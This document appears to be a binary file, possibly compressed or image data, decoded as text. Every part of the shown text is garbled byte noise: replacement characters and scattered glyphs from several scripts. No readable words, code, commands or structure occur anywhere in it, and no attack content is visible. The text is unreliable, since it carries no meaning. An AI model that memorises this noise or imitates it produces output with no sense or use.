�tIȎ~*���ȅ��}.�w0��(۸(��;	V�_��t�醰H�Xx�t���x
��舼�g�n��ȩ� �(�ͺw��ӄJ�pO��XȎ�è�� ��O�1��%�8�ch�錓���H��h�4xʋ���x���c��߀� ���K� �����{���q�`��ӄ�i	�Td�RQ2/8��	����^P�H�� ˩lP%�Z(�ŃW����p+�w�Î
��� ������y��`��"�����=�PC����	�Q����Y���j���OxY%�v��\ރ�鈎ꈂ�L��H��j	���H��	X�ߐ���xw�	P胱�}0?8�XJ�7� ��X�ʙ
�T���ݽ��Ó�h�O���Z��$H��xƯ
��j8߭d}�Ĩڨ�p���� �ld���Z~���lh.����8�*�x���"��M�-��̏�Bz<4��wi�u��+� �T^���j����xe�ٰ�т>8�0	�&ᩨ6i�D��㨏��Aː���b�s����%(ɀ(�BN��-I�uY��K���ҵ����ɻ����(��ǔ#��Z"� �w8���`�����$*�S���XM~��d|H��&��:��h�j��t����ӌ�^��蕱��jr=�����-�����ɚ��4X��H��6��̌H��p��,s���91����`ԩ���:���ɛ��I����dʁk��D8����pP��	����4`Ȱ��U�|����v	 ���:u��ST��ͨ�������:�l���>,D�+�^8����� ˁ��[�h���ȅ��ȰȎ���w��	�v������U��{�x��G:@�u�����t��w�Ā��������$ď��K�����y6� �x�C����I�\T��>I
�oȃT���o%�N������F��_1v�O�^����q�,��E�ܲ��PhX��J���p��M���J��;ɥ*�����9��#n��tk��`ɥ`��;͞��n��|��p���i����k�
��h�����j`�J�8	ˤf�l�J!�L��<P��1fv���3w�		G�Q�X:�p��l	t�YN��:�a�8�%�I�8e�(R���?0����˘��H��E	��8	����������,o���^���� ����}܈TP�	�Q�@ZNɍ��镄�*�]��䝎�$�y��)�`;I���7���ӏ��5-kO�K�d m��؉	 �XY���ȁȄ�?�W��pf���I�j�G�P�H	�7�4����$	��PJ�����	�D�
�������p�5��Z��?���zw��i������q��Ȉ��ID�	�Ĕ.`�xY������ȃ38��Ȏ˨����͛���\��׽��l���	�\�K��ƹ�+ȏ<茇8�;k�N��xצ(���� ��@��8��x�<��?�j�X�kh�u{�{�� �Y���X�w(��^�T��z��k�v���聪��|��3(��h����8�i�x�Ө�D��D8�X�1��k�]��胇x���݀N���L�w��w���o��؉�x�.h��w�Ιo��X�,�#��1H����vO�3��a�Y(������pH�w�� �������9���wX�[}ބ9��X��Y��I����^��ȉn���胱hWn��(�0�&z��h�Y�q��C�bȈ���#Ѐ���X�����w�>���^�:�(�i�����vx��(�cX��x�Bj�lH�Ү�X0�0��b؅�x�i=��8�hp�.,���x��H�ҽ�� �v��7 �tz���wعw�w؎�(���0[��w������\�X ���SHD�i�5���,�s��L��vx�}ԩ�3��v��n�����������΅����(�38�=�ʋ��8w�:��h�T�Sh�wH��(����@�N��!˰�k��v��q��|�@���Ϩ�I��x�h�x8�쨗-h���ʄ+���Y@�1���莘*����8���"y�@�kH�%��̮�> �wx��o�̩�oÆާuʘɨ�x8�D(�G���莵M��쁣wȆ�H���̯�1(�樁����Z��ߕ��#�k��X�Ǩ����m�8����Y͉���������`(�ن�8�D(��(�.X�������H�@?�U�w�#8��*_�#���x�U��A��H.����l���)�}��͘Ϙ�)�7(��ȆJ��Ȇ�˸>��򹏤����ū¸����!�����H���֚�W����v�(/��͞��hځB��B(q�/�*��8����������>Ȅc腾��Q��w�1�����x2�(~�*�����8��[.ݑ(���bϘ���p���B���-x��+���Dx����̉�Y�"�91�\<�Aj�����!����rܚ��(��v(���^R�$Xę̈́Y(�X�*a��k�$8��k� ȧ���=H����p��9�L"���X��������(�v���8����{�٘�+���ċ��%r��䗈����lhݏ8��(�MP��X�L�^�ՊO���.�1���\� J�TH��/'�w�¸	���}.�و��+.8����	����ɍ�y��h<�,�x�����j�����:� �p��z����'|b���������l�h�8�y�t����%<��vH��o�w��[A���,��x�l(�=묨�c(��h�>��Y������}�$|b�(����K�����H�	���s��x��H���䄙�>@��B�C�9wH<�"�ȏwh�s�|��������8�c�n&���Z�b��$�(�X����Ȋw��������|Z���3�0�	����)=�Gh�Ө�������H�^ȉ2���i�1���:�!�����$S�;�@��q5\�6�i��X�=�-��w��0��e�04#3w�����(>X�m���肄x7��>��J���*�IH��8�:^��k������YƉ����(6�ɍo���x��؎G8��|�ux�%؎�+��H�$���X��X�TȎ.ȆWXK�i���Li��.��h�������üh�s��_2w[���r�sA���G��vx��Y��x�(�⤍c�����-a�U���'�8���f��i>+���_L�8�(?[}�$H������M[��؉�(Nv����	�<���ȑ�K�����h�x��c�*�تں�j�sq;�~���%�`��kh�g���1<���H�~���hD�H�������H�3Ȝ���E�����lh�fB��
��'8D��D!J�X�ڐ��E]FX}F��6��5�G�Y@؉%ȉ�8�gwH��[h��i����3X�p��x�Ɋ����Ȇ㈫���c�7��۫���ȳ؆�������e�ڋ2���B����^̘���^x��P��5�-�_抄w�=�:�	-w8��(�8\fR�����.+C�7���BL�X]Y=�$x�-X�U��4J��{��8��H���ˈ��Ղ���)M��8_Fs��؃i=�W8����XK���H��턧2�$y�(���@{]ϰ�ļ�h���r�h��H��(�w�438�.�_�؎$�zS�w�\m���i��X���wȠUءN�mi����؃a�Ë�(-?5T�:(��	��8����8�&��_��_H��腕��d�#��b8EPȀ^܃=Ȃ=�=X�����X�T��f��N�����hTy��e��{�uH�H�He8��ȉ�=��HȊ��V-h�v3���S����󨎉��=Ȁk��=X��+;~շ��Hȝ�km�ĕ�dh^�x�$8�����8��Έm��^w��h�W���>���.8�&X��&����UX�(�ȝ}�X�%ٸѣ�ں?�{�d����l�X����q7$u�^̓���ȊH��l�H꾐�U�Л������PآaȄT����۪�"�CI<��M�d���T$��e��eH������d�AȆ�ŊΘ���������$؂�x�W��(�c���䮤Ǝ���Ȋd�k�,�ٳ��}^F]�l��8x�!��wH�괘�F�oF�H�v�؂6��w3�K�Xig�&V�8�b��2E&�f& ���h��k���xa�:���%���vx3�Z�]��NoF�g��g�f�ى8�b�w���HNDȎj莨��;X�H8��`��\}e��WX�D�I3�4(��ف�2�z�ZZ�l���z� ƦO�F���ȏDD��V�y��I���m��f;��ʏ���Ԏ^]`�j�5��H�����K��h��������8�Qc�t�#+���,H�.ȉ�JR��y�z�I�wo>	F�Xw�lR偬�(���c�j8�`g�j��Ђ���؍Oȍ�܀�����2w���wv%��J\2��p$_�h7�zd�����l���%���>�pGR����skW����Et��T���:Bd­���ʈ���5t��B�ـ��p+bg����*�
��yP�dOB\ސڂ�;�B��> s�kW�	uj�9��ԓ�Et�=b���L�H�Ƃ)��h󜌗�� JyZm���X�(t�Uy�$#t�h���v�*{f�w3އ�x�=���Kt]!�ڍ������]7w�2q/-��QM��:�_���q=kߋ�iX���N7�f�KzO�.��$�c�G׈��o�f�
ސHH	,h��n�郏�l��b/���-��`n��L�K8ݎC报LQ��@�l�����¸��v!"��syϗQA؄޺dO�ΖH�5X'^����*���3r	`��`����+�D��M<����AF�f���{�����yJ�	ʸ\Xʇ�w\�"�9.����)�q����I�޶L�0hv)�6�o"�P�/����=V�q������\9M���Yꊻ�@i�묈��t�\��t�kѸ�+���)5c�~���mP�����m�_�P�Ct:��0��� r�ʛ���~p�������h΃�0A���dĤ�v\���ԩ,��T�hϔ�
-��/r���va�]����h�����:�+�?�:��b댚�2l�]����	po�EPꁥ0QH��0���M�w���@y���@iH�"w����HH��A��t$�*�rr/����Sr���R�ij�����)�`팛��0�M���<�i�Jqj��viN���XD��a���6>�7�n��(.�OH����`���	��X|4E�Q����T���̰-��xH����-�㘠�(�@���^����r���h�+v9I�@9\�y	<o	�Y�i�S�	������~�I��l��q���~����@͆Ĉ��pi��`��Xw弨����nȎ��	��+�h�,���@��脼�H�w�̥�O��ȉ�����̋=q��w�	S�h339����ͣ�����D�4X�T)�`���i)�l���@ɿ�l��L�,X��h
�j������� 	�w����h���M .�j����8j��������x��ɐ�(�zyʨ�p��3IpI���O�(K
�<i�,ש}���pI���O�����
���Ż3ζ̛�`���jD<��w������wHȨS�܋���	0舍���>ɨ�{K���@��Z�40��h��0J�lL�@��v�"�y��9�=���,6��
�;��iN�4���ph���`��x6+�ݓVq�ʘz�+���Ìh��HΥ��>�����)����h��h�iD��̄����Dx��xʚ,�	���:� �#����E������o��	��BY�Xψ���\j�,��;��#�*�>�O��9�������b�[���5̵4�̅��&Zcw�� ���ƣ%�����O`
��ￒ�^r�&,x�����錫�Tj��L��H��`��$Z��� ��6z{��ɔ����(����-��RI��,"�^H���h�+I��X����4�<��e�V�[�8��l�ϱ�
V�7�u���8) "�y��Tꌫ������Y��<��	�Z�τ��P�	����&��?��#�$��4=��s��`ͧ7Y3��cvk��)���E���b��5���w*ܱÙ���4ԥ�T��
�:�\����J�n��	��f��|^m��$����0J�֠�O�(��A�b�8��#v8d��
�t�?j�ɱ��5�H���X����֮�L�uEC��.�c�' �z�a��H�wa�3i�]��O[���x�}*ڲ���x��G<7�{��ի�hEd H-��b�������Pu��p���0r�P��0�����prZ�����h�V�r�`��x��۟f��<�Kƹ@3�iw�y���@_�)�����PH�U��w���{>��[T�eMCW�f\������2�fJ$��V�| 7e~���h��p2�j��~�\H��C">�Ʈ���l_����`+�g8dG�^�)�=�� 0�]���Y┍>�W(�uS����P4�$�s`w ��N�0�ڟ@�|2
(��Խg���T�#���U�+o�oe�Ɖ�g䍝`�����G�l��I����Z�tG28�c��*�8���Z��fEw���(��ǘ���4D����O?��\j2��qO��(����p�.�)��)���)���K�8�@0����GB/\6�L�0�]����b�\E��Ê0����?�4�{����@����؏a �܏����Ȋ	x0�{4+{��I4�Ѭ�� ��� �`
�L:%+%��$ڻ�b�Њ�P���7P�����(���	�Iq�6S�Im����$0@	���(��>�����$�
�P<2<bq����A�}�
�X
�p����@������q����w�������숈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�����#�錭�ؗ�t����<k�>�����X�����Ȇj�� �L���4H�Ly�����H�A�:�� �� ��s�ρ/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�Xz���j��{>��T	JR�(4�D�v�w����p�Jh��h�P�	���	!q���8L��|J��u�	O�RZ������Ę8I�,f�b�����
�?d�B�vܸǀ{���Xd�X��^ہ��YM����>XK���P�t�N�x��4$VHpk�����:�cW�ȩ���|�����po���}�+����h�+��M@�E���w`	��/	�����^��y���O�`΋D?��@$��i�d݆(i(��p����\�� yzÈm����w�x"�mH�׈��>�	��Px
��)�G�h������8��*QIr^ �l�}KIg�O3�tK��������Ņ���������	�H�	���>��䈻�K�P΋<����n�QcL��[�I���u�		���wJW�H��TبG��"~�
��g�������+���V��X�
Q���l��h��z��T��\j�P ���Y��8%�NW���������uZ�����NKL��C�L������\w��H��^:ol9�И��8����I�P���nh�߼*�����P����� i�z�Bsi���<��	�t���`K�	� ��	����X�~H(&�J��=�K��
�1a��H	�T��L��h�L�X؁(]�-����2�����c�����˨��.�r��	줏���D�����T�"��鈐8�1x*`x��<(��v�/�	�7u	|�����H��ʸ��C�����$�Ǌ�V��
ɖ�
�P�6�|#�wH��P�ʓH����@	��i����$ɩ�������ۂ^�i�&p��r
���%�̈�/�}����N���x�������H���H�ޙ昨������l&�1a��
��
�Jqыɜ��	�j3U�H�����}-�Ө��l�	拘���X��(���K�i5	�����J���4����ő��JJ.�ȼ)���Y�@���^�XɄÐ��l��:ƭ��r=������
�1���$�w/�ky� }]t���㦜���Ω�v�c��`�	 ��w�RȠy�Y���~Z��8.�����x1�f�6�i�A�ȥ�H�Յ�P��n��	�sr�����v+���ɜ��L��Տٺf�pJ���X���1��
��X�\��N`ȏ����)ݴ�ʆҽ����Ѝ�j����-&u�
 ��w �������� �x� ��Ȕ��ˌ���8����H�������֓���������Xx�fhk�wL��l%�Bv�Z��u�5	���q&ҏ��@��8I�T�X�i������(8 Ȍ�^Y��	�z��� K&���Zh�H��	c�詘����'��̛�.��G�����
��8	Z\���߆PJ���J�+��P���8�bm��(��>�Ԙ�I����iԸ�i�������J�F�\ ����PhU��r�� �����=p�<~�^�������R�PȆ�2���D���E�눃��ɩw��s3�v��fg���ǉ��J������^8�;~ۭP��h�������ט�i��>�&8�¸���w��j8��8�Tɤ�l���3;���Ʃ�/߂�)�(��K����8��)��)�h�����=�y׀�����★(�]8��Ȏ�[��J�j����`�˃���8��M���ox����_��ȉ���X��h�Ph�5X�U���T������]��0�qx��/��薿+� ��X	.���0��.�FݓFw�1h��������߈�肤h��릖�d��G[��(�#���8�1��H�i��؅؅]8��:��h��\�jy��x�P�D���\ ��wX쌉����`�Um����H8��\��h�^H��H�v��������؍��茘x����#H��|�x;�b;�X�(,ƹ����?y����8�����̹�.i�����&h�j���H�^��wH����F��K����(�xy��[�z@bۀAH�퟊�� ,�p~� ��w�����i(�i��8��ْ�9�D�l8�L��Zͯˣ18�¡��>��wh�a�N�x˒}@	���}��3��q��D������ ޫ��w��ɸ�8��F �>8��zi`������h�K=�X��h����#�c��z���-������F��ص��w(հ�ܨ�^���h�h�����z���&z�%��8w8��#��Ȉ�A����l��3+�qp�反vH����3(�����w9�n�vȉW�����S �����8�+n�h��x����l��h�3:�w���q���7h�u��8���a_����]�H�闹�Y ���؎����X�'}���c��=(��/ �ȶ��	AΈ����x�>�b磘��(�XZ�"��:�D8��/��8�W��2���Ԇ��K�^��
�;��oH����M���B�wȉȘ%A�"�*��(����HȆ���w����2�߁��r*7���wwh�4���z�Kz�������e\�w��H������#��(���<8�¸��ȉ&8���A��鸏����!����ޅȣ�h�w�����;����竐�*����4	��H�/���H�ï��� wh�2�#(�#k��\��]-SX�N��ɨ������ϋ8���h΋ɯ~̘��y�@���::�ȃ$����^ȉ�}���T���db��z���� ꜒1�����w��E��4��J���wɈZ*�L~��3��+�����Gȉ(��X���.8��x�Im������lk&.���8�а���'c;��h�*����/��%H��c�X<�"���3���,w��8�����؂xY��H�ų�w(�h�1�����lό)=�J��:��Ƣ�����H�%��wH���8��8��;�-�?�������1�3<w��u��<xq��s�J�3(w�1�\�Ekͦ{�N���I��H�*(����0y� ��ʑ��X;�I;�wi��肳*�[[�v��cȊ���#0߯=<���M�t��TH���>j���!����]���<��""��r�78��h���x�u8�c؂��^�7 s��H�����Ȇ�8�У���l�4�(��+�Hhh��͘�XK�ړĜSx5������w�����(ѣH��Q�H���7���Tx��3���-n�d������yힳ�L��{��Yԡ��ӱ�;��,�"�8���\.�<���$��̂���@#w� %�TȎ���by������Ȉ>�����ɒRm�"�§|K�XƂ2�׽2w�I�j�6W3�ȏ���<���H��ȉ��X쒨�y����18��ӂ�)�l��|ӯ�Q�����6$<�M�B�DԴ�w(��8���Ms����d4����^�J���d��H�.8��؎D/��D���x��Z�B)2q��֘�G���(ߜ� .����e��\Ʃ]�#T�tBUh�iA;c����ȏ����X��ȊrԂ�h�bw0�l��x�Ȉ4���0wX����=h�Q^��H�z���E쓊$��noE��F�d�w��Z &SF�Y�g�uH��σ��
�5��H�x���D�J0� �w(�T<��L�r^�����ix���}R��?�`/!WDYjT��)��{���y�?��$x��X��3���h��[(��uQ�92��H�T�5�P��儌����%��GA�ex\!|E����˘�<������c��wH��Ȋe؉$h�㈉�HwȊ�b��X^2c،��x�x���vN�=x�؃u�	u�������n��BYV��EI�I��������x�$���K��8��Ȋ�8�F�ΈVw؂�x��đ��D؂.���(�Ș���X�Ȉ 8���s���ٍ]!B/t��M��t�y�H����i΄�Vy؉�(2�6"E����ݴi�9[,�-Ȇ�Ȇl�㘈&8��8� X�08����p���P�(�t��!�L$O�wX�'��+�U$ȃ�Ɖ���鈉:*�����w8�^H���X���[�n�F�P8��M�a��縍r��k��")���]���]�sP![�8=)o�I�����*4l��i�}��H��2����C��<�J�θ�Ȇ
ӑ!�a���@��w��+{m܉��Չd8�-b������Z�ex��xQ�H���
ڨ������ �X�=(�x6�v�0� b�Px�#^@Ө��H����ໜ���b��2{�?���,����(�ex��8��Xoch�H�"�i#.��8��J��H�慕w�7��q��h�%*��j�8�p�3�����w�����XK���"������u�y�Q��-8��(�ufw����F�x�,U�����H�U�����ʦ38��8�j���؁�X�7��)��;���I�{(�w.��h�ɏ�Q8V�y�5]s�����X�$�
�Ȋ阎�S��8���9ȉ�Ǌ�͎%Z�! �8��jȵ�	0�{��k����{���t*��-�Q}�J��h�"�l�Y��h�l�c��V�8[��0w��I���x.0���؛,��߯d�݈�����2s�y�q���1�r��w��%vũ�n-�c��J�U� wR%���؍���&ѻoW���v�i'׷�yv�	��B���R<�+m��D`���,�P!l�-�p�u�Aל��-��J"]�w��x'�#���x	P&�L��~�(\7�����;���wr��@�I�W�P`n�T���4t���
���R1��^���x��NLH[#�#v��^��C8JH���r!@��w���KL���
wQj�Jl�<���K��w0�p�e� �J$j]��1��������av*V5�S�wYb�*��^z*d�G2��ҋ*0n�
��J�K�~��*����Ҁ�+9�Ȉ��h(&˥��+��@-��d�����'X$r�N#�p���JL��P�O&�Zڐ�
� ,��0�@P���hS#��������k� �����JF	�v�(9�T�Ĕ�fxϞ�jp폼�	���IH���z|{�pp���9��Ryw9���c���p��vٺ��@��j�Y���c���c� ��k����k��@�2��끺�h��"po����I���^��P����=g�+�X�*��;.��p/�������I,�`���	�9��
��*�D؋�п��NЕ�8l���H ���ˋk� �9�Ҏ���������M�0�.m�� I��K�̌�\��	����K��`���\�I� ������)�Ȉa���@�Q��y{Ḹx�:�w ��8n�����$�Y���2yY���eִ 邎�៰o���	��� q���[ꁓ^L��i�����G�p�G�z�� 2�x����Q��,�����@��r�-���I���7��S� �Ai^�E�{������q�>yk����+�֨���v⢠<�A��� m&v�MX��-���Q���v��
�J�M��t0l�� i���x�%��	�=��j��ͥ�i���X�r ���H����4����w��,�PC��4����M��pυ >��͌������������PJ��Ȉwy*�wPN�h���w��֮��L���L��y��t����Ȉ�Y��\h��HΧt9�Y�G����Ѐ)���n�Wo��6��B��ҍ��觪�,����|�M�f)� ��X�M `�2p��!���Z�������8��z���XN����%�Wq`��ې,��
�DL��P#�Sp��a�xD&��	X���p	�.!ͭ; ��pH���H��I��w����CV~ j��6�`J�@
�:t+�;�I�S�����pO��(�\H��h�Ӱ�tK�xtO��X ���	��,���E�p(�� I��|������a��^(�epϴ�y�����CӨ�������V��(�� 蘄���"�X��&˻wY� �؟<���b��Қ�����聻⼌�}���
5(L�gX��
��4M��)�D�	��p)��X!:�\,��d��s�\������I���3ª�"� ��H��0	w���������$����遚�	떱�����	��aύ0H� ���]P�౏����h�	�L����Y�<��z��x�� B�\���pˎ����2
�,,��������
�:���-�ġ�g\�z@��*�;�MA�Y� ���L��*���и�^��	uY��'�(ꏫКS{��jX�������>������p�Ө��h�"��Ōw����P��Y�����不���M��$��X�)2u���,��l�vw�ɅB��5�Q��j8,�Ɇ��H���
�n���AόhC�����������Ӑ�x�L.���N��Ñ����vy����Xu�vɆV=I���L��+�%Gƙ�I��؋J��F�<	D��6�F��k��e�$����]`Ώ�X.!H^V
�<):�`ʟ��a����5 |�ހğt��t�BץNQ��N�
}J��B�f'Y�c��땦�|@z�"�wˎ��{�.��J�2�����\��_Z
�: v�=�G�5΁w0I��B���J@$|���h�Iԧ���D�)F*6�
��t��(����:�[h=a~ߦ��D9��W��Qίϛ2�w�
tb7�0h �j�S?��	!ǩd�K;�cC!==8�"�n� �%Sے���@���<��=���f��$H��	(���}�^;�ϳf��	�郆7�'�~$Q�P��)�Bكi�LRu������2��	L�
�=�Bb�5?r�,�[�LE����J��@���L���͋TP� ����͎v��<@H}o��*�G��M�}�Q��^H��U �
�ʚ�N><m?�F�6I
�I	���]�����]@I��[��r�����F������
����\X��p���>�	�`/sr1 x	��
�8	�h��(����@������� 哵6�#�y ��4J&	:2!� �yHb�=�A�1x���h���	�x	� 	��
�����q����w�������숈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@��4	��X��k�R���̙�ٟ�[N#��yG�Ӥ�&�
���|X�����Ndc��!�3-���B���Ղ]���1X�rG��D��?��	�׏,�|�� $z4r��K�d���$�g��A�|��׾�TL0e9���L��w�����³�t[o�d�z���$�4��I��8�����%ѮSպwH�e�� hG�����ˤXVh��3���ʌ���}��l8	�9�vlO#$4�Y���������a� >g�[' � s�6p�\�Ȉ��,O���؝�t����,)W�	�����vV���HF:4�%�jpN�h��h�p8@�Ό�����ҚH|���,�xO�v����vsAV�
�Ĥ�I�]�r7�T����h*� �ޥ�^w�o���h��
hH@�������P���������ɀn���y����T�����t�x��K�˺K���4� C�C��h����N�lx9���:�İ��F�*��o���N��@���yw0,pȘ�+�̊4xȦi	�	��@��9�PH����Yzn9@���&̿J���t���ʺ�A�x��7��������������Ej���j[��zL�é¢����C�����1@u�����i�k�5<���Jw���K�xJL���۞�D�O�	�����B��7�xi�IpT��j��P��ɺcz��+�F�& 	��H���H�^�X؊��ʚhM*�ND�u�Z4,���\�vK�g�\������+���#�.�P���l���*����{Q	�uJ��`��2Y��䫢�S� vY�����@#�oߒ��!��������mЊ�J�@)/��������`\�˂����H��|��݂l���$�(4���M����K��I�M�߄wg'��J��jڑ�l�`��݋�ɨ���np0�-Ĕ�x	��Z	������Ҟ�*%��������>w�K�w�ʜB�!��LLH�;8Lʤ�9�� ��C�4l����ȃ���2Y��h�5�cC�X�ʘ
���̿T�����E���yߥ~]&:u�T��
�#u9Q��Y'���9�`@L)�� +,C�h���(Ҍxd��=ǋ�+��:58��y��P���)����#d/�ʍ	ج0�aZ7�ɏ�
w��T�l`�Z�E	�S�wi:�MI�ఌ��Y �\�`������*D;}ύ,��	(��d �f���䋘���Y���x�J�Ԭϟux��ty�T8�䨔e��z�����U���>�do����u��U�y�����9ȸ��tk���T���L�씗O�.��o�ޛ�K���c�T�_2n���l�P(��8����|��ꓐ�B���Қ��@l��x�7�
��q��2U'�	���ɋ�,�dʃÈ�1y���w��X������@ɓ��硄I��P����8� ���Byi��b��큺y���5�ʪve��H��p��yI6|H�;�A{̮�i�TxJ5���0)�4�f�X��+��J�P���j荊a3�BS�h�<8�M��¬I���ȓJ���k��҈��舢1m��Ϧ4��L��� ������H����y!ʹ|�?卆�t��p��d��L�s���H@���gJ��8M�@���x���w����iF�S
w�шfk%kpƩ��Txu�d.�:�r+?,����
��˃�{���j�%�X����4�ҸH�툌ڨ����x�&��W��<8���m������ӄϋ�|��{�p��y����k���؎�莠k�GX�6؉�H�fX�f����˨����X�ܽ��X	�8�(�@�����N�ύ�����	�/ٙ����8������H�r����T���@��m��؂�ȃ˸�%ꨔ@�܍
sږ(N�������ww��0]�)�#x�h���	H���.�����∌vh��H��h�#8��8�"�1H�����Ȏ�X�͎˸�ܭ�#��R�����ּ�wH @�~�>	�;ْk��vh��8��.�cH�&x�U�#� ��h�1��>H��8b(��H옴��˸�:�"�j���`��m�̫�~)��:��x�����*��H���Ҿ�����8�#���h0�38�]�a(���(Nؖ�L�Nh����<�����?m�-�o����uw*��X��ȃ3x��y
���Ҟ`�j ��0�茒���!�j���X�kX�[k�ѱ
�8�-p���9{� Чp�w��݈�$���8�&����̱�����o�0��x������}؅�8��x�A��TK������*^����l Z|��v8��9�饇��Ȍ�!�≆x8�%�ɾ^X�8��X���#8��	樆y��<x��q�J\�w�w8��n�e/ ����}�8����>͉;y��Ϙ"�p��@w��<� ������莄|��(�?1�'\�mn�1���h�wx�U��
��N����(���vX�DH��	�G��W�������(��L�g\��8�=H��hվ8�f�yqٗ�橻w��7Hɇ���Z�'�
o������«�h�)݁xH�l(����yJ�cx�WȎ�A�b��(޾�-e��O;���NH�򿸔|����=�� ��ȗ��wXϘ��h��8�Ȏ�=8�dL������xfq��h��0��Vw ��X��I�TY���((�h��b���a}!%H,�}�U�����b�z:Ϝȉ$��Ē��@����#�wx���-�jw�q���H��!�K�(��ύ����+�����L  �i.�����(�78��聉p���~�c8�������(��� �Hr���$��$ӱ��ډ\��8�܍��[���"/�����.���,����X����,����؃�x�胅�':l#��*w8^ψ�(CN�ɸ��h�Z�����wI���h���!�����SBܸ������H��R��-��8�σ �X9��Ơ� �b���4�"]�ڌɊ���(�x��H��o�d��h dȉ{/8���Y����>�Gh��<h�cH��09��#��q2l#I��w8�T���͊��y�[��OȘxm���\��s�7h�w�<wh?�X�������^ȉ�x��S9昧D� ;*�$��Ȉ��؇�>�{1��/�i߽���Lӡ���H8/��H����y;��w���30�=�1���y�4т�L^m�m�����ټË^�D��>5h���"�-,�_�����N��H�㸌="0�8�.؂����U������q�}��p�r3͌I�Dp�i�8����5�B�ㅀh�¸�w8���"�腆$	�z�18��8�lXT}�������������4�X��Ë�Ӝ(��ɣ��5/C��h��XH`BN�H�$(�e�=�I�:��n���IŔ*�r�������C��Bw�Ɋ���h���өx���ӎy�j?),�,�?ߘ�DB��h�-HN�h/h�Έ��H��� ���S�!��l��P��0�	Q����H����1ɸ�vhؐ��:�A��Aύ�Ȑ��wX�*x��ɏǸ6�X������-؎㊉�H����H��(󘑑iL;n��X��8��N�!�J��hh�\���hD>��`��9�!̍��x���/�0��ю=Ɋ<��I?��pт(�����Vm����������w#��(!�c'X.!Gӊ�x�R~�o���ȏ��($���(Yx�`���腇�#�Î8�1��NقA	�ލ��҃�_� x�!���؀�,��ł�%،5[��ʶ��i*}
�������L��X����(����؂HXP������#�끝4���
��h�NH�A���x�A�s���,�\щ,ֶ�׋ً����	����h����Yv�"-ؓ3���@����OW�����#�Ɇ��ɉ��>XȄi�wh��)�I���_��C�����>U�i�+Z��9�%(\y8��x�H�<��@匬ؓ��0�Ȏ����B��&�W؛Ȉ�W��׈� �#��x���x�(>V�8�F>b�_7��x��ㅬ�P���؎�ؓ�8�#ă���Ԏ����(]eQ���Ay�P�i=(�0x�2�����7��B1�7���}���ߣX؅�{���s.�9�cx�=�T�8�阎3X�3(���-�	�V9U��聉h��v��Z�Y���7w؁�(�u��[ˍF��6߄��H�0��eU�[�dW�H��XH 5�΃�zɛ3��8��(��-��^0�`HK�.(�9�����8�7��p���;����8x��Sd}�z�dH�(��r��!�wȃ�����1��P8&]�8���F�x��Ь�*�ӈ��H�k���hX�@<���Җe�ND���8C�g�e��n�YOd�b$聉Vn���Ʉ���oȘl>�U������h:,ꓡ��Ё��P���wM��y����XV�\��VK�8��S��e�Y�z5�^H����'VeDX��J�;(
��'�.�*�:���*bj��u������ᘏ�;�{^�d����L�(�����肜����7�#Éux��֎w�<R2ည�����O�&	c�1��n���ʎ҈�����D�؍��ԩHֲ2rˍ״I��ĉ�H�y��u���E�X��Ɗ,�#�g�h�yz�L>�Z�㯻�����'�֘�)�m��J�J�����>w���
�&��Qdx��h��8�yX���O�=C���騘�T��X��Ň��^��K!���<�]�]7��Lm���:tq���ة w�i����(tӑ��$�u�r�
��u�dqKH�3�����=/�̚����w�+�ꆃ��v��MxW�����Y����q��j�6��vi�\mWAw�,l�C�3�w2l�9U��w�9�D�I��%����l�wR��)c�k��K!	�����؀�2'�?H�?��w9��x��`�V�v嬖��lv;�z�޹Sq�|'Ji������T7���w���;t� q���-8�뎆̰���9C=�_D�ʔ�����i-�2V*���ʁ��+Lj9�	nr9��P�O���
+^���D@8��N�'�`�@й� ���+��L1���k6�PB�PH����x�ʛ�HX��PzC�w)�*�PY,��"���R�Dޘ��!,�sO4��b���ț�����Ш���>pw���h���;�� @���씋��ꏊ�ȆHTz�m�8�h&�P	�� j���J�bD�pomra/
�����p���pn��P�H�6p��|;�$�L�JZ��f���*��P \�pj���xo���O���`/J�魁YL��4��@䆅Li��������xh��L��C6y�ҠpO����6�\����$���n��X�MҚ����J���N��`���c@Lvy	��+�x�
{��wǛ�vyk��w�(�æ���� ����K�\����
��Z���2�L��hϧ��\�Vb �+w9��޸9.�	@��!� � �4h2	���h��@�KO�T����-�������8�m��©�������!��t	��~�Ⱂj}/�K����w��ҩ"gޙ�{�T�p�4���Jڎ+�b.�ʀqS��!�t�k�t��٢I�(�������V��������(O�H��������<w���i����8�{	F�#�̘��C4G��8	^�i��0�2x	��I��	�40K�Xx��8(�������tD�����x���E��K[�.�
P聓P�x�ς�0�ǘ�I�ù>��$����������rX��txO���;˰��DY	؋����$țx����*\l���W�ڈX�	�JX�j	�f	�� +m�؃�`J����韈��j� ���鋓<�B�G�͢v+�e�G��8��hC�K4��w�+�L���|,1bહ��Hڑ�Y/��X��x��TƗw@���i
